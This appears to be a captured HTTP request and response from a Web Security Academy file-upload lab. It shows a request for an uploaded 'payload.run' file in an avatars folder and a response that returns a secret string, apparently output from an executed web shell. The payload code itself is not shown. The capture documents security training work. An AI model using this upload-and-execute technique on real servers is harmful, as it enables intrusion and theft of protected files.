 Request
Pretty Raw Hex \n
1 GET /files/avatars/payload.run HTTP/2
2 Host: 0ac100d9041be8db811ab6f1002600b5.web-security-academy.net
3 Cookie: session=d6D6Cck8FHJM3FI6aes9czj7nNjiP7vR
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ac100d9041be8db811ab6f1002600b5.web-security-academy.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:46:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 BtHc89saPHcDnYi0WFWVpo8e665qEEXb